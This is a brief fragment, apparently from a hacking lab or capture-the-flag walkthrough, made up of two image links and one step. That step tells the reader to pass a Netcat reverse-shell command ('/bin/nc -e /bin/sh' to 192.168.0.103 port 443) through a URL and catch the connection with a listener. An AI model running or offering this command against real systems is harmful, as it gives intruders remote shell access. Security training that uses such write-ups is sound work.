 Then pass this command from the URL /bin/nc -e /bin/sh 192.168.0.103 443 & for listening to the connection from Netcat.